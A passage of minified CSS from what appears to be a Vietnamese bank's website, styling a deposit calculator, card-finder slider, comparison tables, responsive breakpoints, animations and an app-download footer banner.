.vib-v2-result-calculation{border-radius:0;margin-left:-20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation.compare-calculation{margin-top:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{width:100%;display:block;float:left;padding:60px 40px 60px 20px;border-top:none;border-right:1px solid #d7d7d7;background:#f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose{padding-left:0!important;background:#fff}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose .vib-v2-title-result-calc{writing-mode:vertical-rl;padding-left:12px;margin:0;font-size:14px;color:#797979}body .vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-exit-result-calculation{top:0;right:0;width:45px;height:45px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{text-align:left;margin:0 auto 30px;font-size:22px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc{width:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .link-detail-result-register{text-align:left}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc span,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc span{display:block;font-weight:600;margin-top:10px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc{width:100%;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc{text-align:left;font-size:18px;margin-top:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc{width:100%;text-align:left;margin-top:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .btn-result-register .vib-v2-btn-dk01{display:inline-block}.vib-v2-deposit-content-small.pull-right{float:none!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-slider-compare a.vib-v2-btn-dk01{height:35px;line-height:35px}.vib-v2-header-find-card{padding-top:80px!important}.vib-v2-box-content-showroom-location-detail,.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-box-content-showroom-location-detail:first-child{margin-top:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child,.vib-v2-header-find-card.has-full-choise .vib-v2-box-services-find-card-readable{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step:after,.vib-v2-header-find-card.has-full-choise .vib-v2-box-services-find-card-readable:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:0;position:relative}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:50px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:60px;height:60px;padding:5px;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.3);-moz-box-shadow:0 3px 5px rgba(0,0,0,.3);box-shadow:0 3px 5px rgba(0,0,0,.3)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:14px;color:#1b1b1b;text-align:center;margin-top:10px;margin-bottom:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:20px;height:20px;display:block;position:absolute;bottom:-7px;left:calc(50% - 10px)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:40px;position:relative;width:60px;vertical-align:top;min-height:85px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto;background:0 0;width:40px;height:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the img{width:40px;height:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:14px;color:#0066b3;margin-top:0;white-space:inherit;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:20px;height:20px;display:block;position:absolute;right:-30px;top:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child:after{display:none}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:block;position:relative;vertical-align:top;margin-top:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav{content:"";width:20px;height:20px;position:absolute;right:-10px;top:35px;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-10px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-10px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:inherit;min-height:138px;overflow-x:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider::after,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option::after,.vib-v2-box-services-find-card::after,.vib-v2-header-find-card-direction::after,.vib-v2-services-find-card::after,vib-v2-box-services-find-card-option-slider-nav-wrapper::after{content:"";clear:both;display:block}.vib-v2-services-find-card{padding-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:70px;height:70px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:20px;font-weight:400;font-style:normal;font-size:16px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0 0 26px}.vib-v2-header-find-card-direction a{font-weight:400;font-style:normal;font-size:16px;color:#000;line-height:14px}.vib-v2-header-find-card-direction a i{width:18px;height:18px;display:inline-block;vertical-align:middle;position:relative;top:-2px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{height:auto!important}.vib-v2-section-mortgage-without h3{font-size:26px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:100%;border-top-left-radius:5px;border-top-right-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:100%;padding:10px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:15px;color:#1b1b1b;text-align:left;line-height:25px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}.vib-v2-box-banca-content h3{font-size:20px;padding-bottom:0}.vib-v2-box-banca-content h5{font-size:14px}.vib-v2-body-box-banca{margin-top:20px}.vib-v2-body-box-banca .box-card-row3{margin-left:0;float:none;margin-bottom:10px;position:absolute;right:0;top:0;left:auto;text-align:left;border-top:0;margin-right:0;padding:0 0 0 20px}}@media only screen and (min-width:520px) and (max-width:767px){.vib-v2-text-banner-top{padding:0!important}.vib-v2-text-banner-top .vib-v2-fz-title-banner{margin-bottom:20px}.vib-v2-text-banner-top .vib-v2-fz-title-product p{line-height:normal}.vib-v2-banner-debit{height:360px;background-size:cover;background-position:850px}.vib-v2-banner-debit .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .swiper-slide .swiper-bg{display:none!important}.vib-v2-banner-debit .vib-v2-wrapper_new,.vib-v2-section-banner-home .swiper-slide .vib-v2-wrapper_new{position:relative;height:100%}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{text-align:left;width:60%;top:50%!important;transform:translateY(-50%);position:relative}.vib-v2-section-banner-home .swiper-slide{height:360px!important;background-size:cover;background-position:830px}.vib-v2-section-banner-home .swiper-slide .vib-v2-wrapper_new .vib-v2-text-banner{text-align:left;width:65%;top:50%!important;transform:translateY(-50%);position:relative}}@media only screen and (max-width:425px){.vib-v2-box-brand-car h4{font-size:9px!important}.vib-v2-box-brand-car{padding:8px 5px!important}.vib-v2-img-footer-compare{width:40px;height:26px;margin:10px auto auto;background-repeat:no-repeat}.vib-v2-content-loan-upl-detail{margin-top:0!important}.vib-v2-content-detail-card .vib-left-content-detail .vib-v2-img-card-detail{margin-bottom:15px}.btn-dk-banca a.vib-v2-btn-dk01{max-width:100%!important}.vib-v2-deposit-linh-hoat.disabled:after{height:105%!important}.vib-v2-compare-saving h2{font-size:24px}.vib-v2-compare-saving .vib-v2-header-compare-card{margin-top:20px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:20px;padding:0 10px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3{margin:10px 0 15px;font-size:16px;display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;border-left:none!important;border-right:1px solid #c9c9c9;padding:0 10px}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 10px!important}.vib-v2-compare-saving .vib-v2-img-compare-card{margin-bottom:0!important;padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:100%;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.ui-datepicker{width:calc(100% - 49px);padding:10px!important}}@media only screen and (max-width:325px){.vib-v2-img_box_card_no_thing{width:100%!important}div.ui-datepicker{width:calc(100vw - 40px)!important;margin-left:-20px!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a{font-size:13px}.vib-v2-img-compare-card .img_card_effect{max-width:100%!important}.vib-v2-img-compare-card .img_card_effect .img-card1{height:76px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-20px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-20px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{left:-18px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:85px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{font-size:14px}}@media only screen and (min-width:326px) and (max-width:424px){.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{line-height:normal;margin-top:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a{font-size:13px}.vib-v2-img-compare-card .img_card_effect{max-width:100%!important}.vib-v2-img-compare-card .img_card_effect .img-card1{height:88px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-15px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-15px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{left:-5px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper::after{content:"";clear:both;display:block}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:95px;height:auto;padding-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{font-size:14px}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:50px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-item div,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{-webkit-box-shadow:0 3px 5px rgba(0,0,0,.3);-moz-box-shadow:0 3px 5px rgba(0,0,0,.3);box-shadow:0 3px 5px rgba(0,0,0,.3)}.vib-v2-find-card-content,.vib-v2-header-find-card{background:#f5f5f7!important}.vib-v2-table-interest-rate.tab-fix-top .vib-v2-header-table-interst-rate{transition:.5s;position:fixed;top:60px;width:100%;z-index:99;background:#fff;box-shadow:rgba(134,134,134,.2) 0 7px 10px;border-top:4px solid #1b1b1b;border-bottom:2px solid #fff}.vib-v2-box-mobile-fix-footer,.vib-v2-call-to-action-fix-top,.vib-v2-card-fix-top{border-top:1px solid #e4e4e4}.vib-v2-table-interest-rate .vib-v2-body-table-interest-rate .vib-v2-wrapper_new.table-fix-top{transition:.5s}.vib-v2-table-interest-rate .vib-v2-body-table-interest-rate .vib-v2-wrapper_new.table-fix-top .vib-v2-header-box-table-expression{position:fixed;z-index:99;top:0;transition:.2s ease-in}.vib-v2-box-related-card .bx-wrapper,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{margin:0}.vib-v2-deposit-linh-hoat.disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.5}a.disabled{pointer-events:none;cursor:default;opacity:.5}.ui-datepicker{margin-left:-21px;border-radius:5px}.vib-v2-blue-link{color:var(--bg-color-mono-1);font-weight:650}#otp-btn-submit.yellow-btn,.btn-arrow-up-down{font-weight:600!important}.vib-v2-img-world-box{height:200px}.vib-v2-img-world-box img{height:200px;width:100%}.wpthemeFrame.active,body.active{position:relative;height:100vh;overflow:hidden}.vib-v2-fix-top-ele-up{top:-1px}.vib-v2-fix-top-ele-down{top:55px}.vib-v2-section-header_new02{z-index:999}.dropdown-backdrop{display:none!important}.table-fix-top .vib-v2-left-box-table-expression .vib-v2-header-box-table-expression{width:35%}.table-fix-top .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{width:65%}.modal-content::-webkit-scrollbar{display:none}.vib-v2-box-related-card .vib-v2-box-related-card-slider .related-card .card-info-text,.vib-v2-header-slider-clone.scrolled .vib-v2-box-compare-content .vib-v2-footer-compare .vib-v2-img-footer-compare,.vib-v2-header-slider-clone.scrolled .vib-v2-box-compare-content .vib-v2-footer-compare .vib-v2-link-footer-compare{margin-top:10px}input[type=number],input[type=tel],input[type=text]{-webkit-appearance:none}.count-down-fix-bottom-wrapper{position:fixed;bottom:0;width:100vw;text-align:center;z-index:99}.count-down-fix-bottom-wrapper .count-down-fix-bottom{padding:15px 20px;background:#fff;border-radius:5px 5px 0 0;border-bottom:6px solid #fdb913;margin:0 auto;box-shadow:rgba(134,134,134,.2) 0 0 15px 8px;width:520px}.count-down-fix-bottom-wrapper .count-down-fix-bottom p,.count-down-fix-bottom-wrapper .count-down-fix-bottom span{display:inline-block;vertical-align:middle}.count-down-fix-bottom-wrapper .count-down-fix-bottom p{margin:0 10px;font-size:16px}.count-down-fix-bottom-wrapper .count-down-fix-bottom .count-down-fix-bottom-close-btn{background:url(/static/theme/vs2018/images/close_icon.svg) no-repeat;width:17px;height:17px;margin-left:30px;cursor:pointer}.count-down-fix-bottom-wrapper .count-down-fix-bottom .timeTo div{width:24px;line-height:34px}.no-radius{border-radius:0!important}.vib-v2-box-digital-sms-syntax-table{border-collapse:separate}.vib-v2-hotline,.vib-v2-hotline span{color:#fff!important;-webkit-text-fill-color:#fff!important;-webkit-opacity:1}.vib-v2-ico_logoVIB{background-size:contain!important}.vib-v2-section-form-suggest .vib-v2-txt-box-banner-thank{height:166px;top:auto;bottom:0;display:flex;vertical-align:middle;align-items:center;flex-direction:column;justify-content:center}#collapsePromotion.promotion-section-view-collapse::after,.btn-arrow-up-down::after{width:24px;height:24px;position:absolute;content:"";background:var(--icon-Angle_right_black) center center no-repeat}.btn-arrow-up-down{position:relative;font-size:16px;border:0;line-height:24px;background:0 0}.btn-arrow-up-down::after{background-size:20px;margin-left:5px;transform:rotate(-90deg) translateY(-50%);top:50%}#collapsePromotion.promotion-section-view-collapse{position:relative;font-weight:600!important;font-size:16px;line-height:24px;display:inline-block;margin-top:20px}#collapsePromotion.promotion-section-view-collapse::after{background-size:20px;top:1px;margin-left:0;transform:rotate(-90deg)}#collapsePromotion.promotion-section-view-collapse:hover::after{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}@media (max-width:1146px) and (min-width:1000px){.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:first-child{width:150px!important}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(2){width:190px!important}.vib-v2-content-loan-upl-detail .vib-v2-colum-table-deposit{padding-right:10px!important;white-space:normal!important}.box_menu_footer{margin-left:0!important;margin-right:auto!important}.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:100px!important}.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport .vib-v2-box-compare-content{padding-bottom:10px!important}.vib-v2-slider-leader-detail .vib-v2-name-leader,.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p{padding-right:38px;text-align:center;padding-top:30px}.vib-v2-slider-leader-detail .vib-v2-other-detail-leader{margin-top:0}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}.vib-v2-box-sign-award-asset-asian-right{width:calc(100% - 225px)}}@media (max-width:770px) and (min-width:760px){.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport{height:105px!important}.vib-v2-txt-manager{margin-top:10px}.vib-v2-txt-manager .vib-v2-name-leader,.vib-v2-txt-manager .vib-v2-position-leader{padding-right:40px;text-align:center}.vib-v2-manager-leader,.vib-v2-txt-manager{padding-bottom:35px;text-align:center}.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p,.vib-v2-txt-manager .vib-v2-other-detail-leader p,.vib-v2-txt-manager a{padding-right:38px;text-align:center}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}}@media (max-width:414px){.vib-v2-txt-manager{margin-top:10px}.vib-v2-slider-leader-detail .vib-v2-name-leader,.vib-v2-slider-leader-detail .vib-v2-other-detail-leader p,.vib-v2-txt-manager .vib-v2-other-detail-leader p,.vib-v2-txt-manager a{text-align:center}.vib-v2-detail-leader{margin-top:30px;min-height:200px;height:auto;overflow:hidden}}@media (min-width:1000px){.vib-v2-line-table-promotion-detail{display:flex}.vib-v2-line-table-promotion-detail .vib-v2-table-column-right .map-main{height:100%!important}.btn-detail-top button .blue.txt-underline-hover:hover,.btn-detail-top button:hover .blue.txt-underline-hover,button:hover .blue.txt-underline-hover,button:hover .icon.icon-arrow-blue{color:var(--color-dard-orange)}.btn-detail-top button:hover .icon.icon-arrow-blue,button:hover .icon.icon-arrow-blue,button:hover .icon.icon-note{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item a.vib-v2-search-list-data-wrapper-item-title:hover{cursor:pointer}}@media (max-width:1146px){.vib-v2-list-leader{display:flex;flex-wrap:wrap}.vib-v2-position-leader{height:auto}}.vib-v2-box-related-card{background:#e4e4e4;padding:30px;border-left:1px solid #d7d7d7;width:65%;height:485px;float:right;min-height:400px;opacity:0;position:relative}#download-myvib2,.footer #download-myvib.page-banner-footer .page-banner-footer-detail .col-auto .digital-landing-send-sms.btn.btn_m_light::after,.footer-download .fixed-btn-download .part-ad-inner,.vib-v2-box-related-card .bx-wrapper .bx-pager.bx-default-pager span{display:none}.footer-download .page-banner-footer-detail{max-width:1100px;margin:0 auto;background:linear-gradient(90deg,#0070d7 0,#00417d 100%);box-shadow:0 1px 5px rgba(188,188,188,.25);color:#fff;padding:25px 20px 0}.footer-download .part-ad .part-ad-inner h3{font-size:var(--font-large-title-size);line-height:var(--font-large-title-height);font-weight:var(--font-large-title-weight);margin:0 0 5px}.footer-download .part-ad .part-ad-inner h3+p{font-weight:var(--font-large-title-weight);font-size:var(--font-body-bold-size);line-height:22px;margin:0 auto 20px}.footer-download .part-ad .part-ad-inner .qa-info{font-weight:var(--font-body-medium-weight);font-size:var(--font-body-bold-size);line-height:22px;background:rgba(255,255,255,.1);border:1px solid rgba(255,255,255,.6);border-radius:3px;padding:8px 12px;display:none}.footer-download .part-ad .part-ad-inner .qa-info .col{padding-left:1px}#fixed-btn-download2,.footer-download .fixed-btn-download{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);z-index:1}#fixed-btn-download2{opacity:0;transition:.5s}.footer-download .part-ad .part-ad-inner .col_pic{text-align:center;margin-top:30px}.footer-download .part-ad .part-ad-inner .col_pic img{max-width:100%;width:200px}.footer-download .part-ad-inner .qa-info .scan-qa{position:relative;overflow:hidden}.footer-download .part-ad-inner .qa-info .scan-qa .scan-animation{width:100%;height:10px;position:absolute;animation-name:scanQr;animation-duration:4s;animation-iteration-count:infinite}@keyframes scanQr{from{background:linear-gradient(0deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:0}50%{background:linear-gradient(0deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:95%}51%{background:linear-gradient(180deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:95%}100%{background:linear-gradient(180deg,#ff5b23 0,rgba(255,167,137,.536896) 24.43%,rgba(255,255,255,0) 100%);top:0}}@keyframes scaleRL{0%{transform:scale(0)}100%{transform:scale(1)}}@media only screen and (min-width:768px){.footer-download{padding-top:60px}.footer-download .part-ad .part-ad-inner,.footer-download .part-ad .part-ad-inner .col_pic{min-height:244px}.footer-download .page-banner-footer-detail{padding:0 40px}.footer-download .part-ad .part-ad-inner .txt-conts-ad{text-align:left;padding-left:calc(10% - 15px)}.footer-download .part-ad .part-ad-inner h3{font-size:36px;line-height:44px;font-weight:700}.footer-download .part-ad .part-ad-inner h3+p{line-height:24px;max-width:100%}.footer-download .part-ad .part-ad-inner .col_pic{margin-top:0;height:100%}.footer-download .part-ad .part-ad-inner .col_pic img{max-width:100%;width:239px;position:absolute;right:10%;bottom:0}#fixed-btn-download2,.footer-download .fixed-btn-download{bottom:30px;left:auto;transform:translateX(0);right:20px}.footer-download .fixed-btn-download .part-ad-inner{display:flex;background:#fff;box-shadow:0 20px 60px rgba(0,0,0,.1),0 -3.8px 10px rgba(0,0,0,.055);border-radius:10px;position:absolute;bottom:-1px;z-index:1;padding-left:20px;width:416px;right:13px;font-size:16px;opacity:0;transition:transform .5s ease-out;transform-origin:right 100%;transform:scale(.5) translateZ(0)}.footer-download .fixed-btn-download .part-ad-inner h3{font-size:var(--font-title-2-size);line-height:38px;font-weight:var(--font-title-2-weight);margin-bottom:8px}.footer-download .part-ad .part-ad-inner .qa-info{display:block;width:231px}.footer-download .part-ad .part-ad-inner .txt-for-device{display:none}.footer-download .fixed-btn-download .part-ad-inner .txt-conts-ad{padding-top:16px;padding-bottom:16px}.footer-download .fixed-btn-download .part-ad-inner .qa-info .col{padding-left:1px}.footer-download .fixed-btn-download .part-ad-inner .col_pic{min-height:158px}.footer-download .fixed-btn-download .part-ad-inner .col_pic img{width:120px;position:absolute;bottom:0}.footer-download .fixed-btn-download .part-ad-inner .col_close{width:30px;height:100%;display:none}.footer-download .close-minus{width:30px;height:30px;background:var(--bg-color-mono-9);border-radius:50%;position:absolute;border:0;top:8px;right:8px}#fixed-btn-download .close-minus{visibility:hidden}.footer-download .close-minus::after{content:"";width:9px;height:1px;background:var(--bg-color-mono-1);position:absolute;top:50%;left:10.5px;transform:translateY(-50%)}.footer-download .fixed-btn-download:hover .part-ad-inner{transform-origin:right 100%;transform:scale(1) 